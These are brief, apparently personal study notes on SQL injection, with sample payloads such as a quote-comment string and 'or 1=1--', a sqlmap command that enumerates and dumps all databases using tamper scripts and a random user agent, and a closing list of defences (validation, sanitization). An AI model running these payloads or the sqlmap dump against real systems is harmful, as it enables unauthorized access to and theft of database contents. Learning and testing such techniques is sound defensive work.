 sql inj    for know uid      '--
     blind inj          or 1=1--

root cause dynamic quary

sqlinj

sqlmap.py -r <filename>or -u<url> --tampers=<space2comment> --random-agent --dbs --risk=<1-3> --level=<1-5> --dump-all

Note :
validation
sanitizaion
validation matrix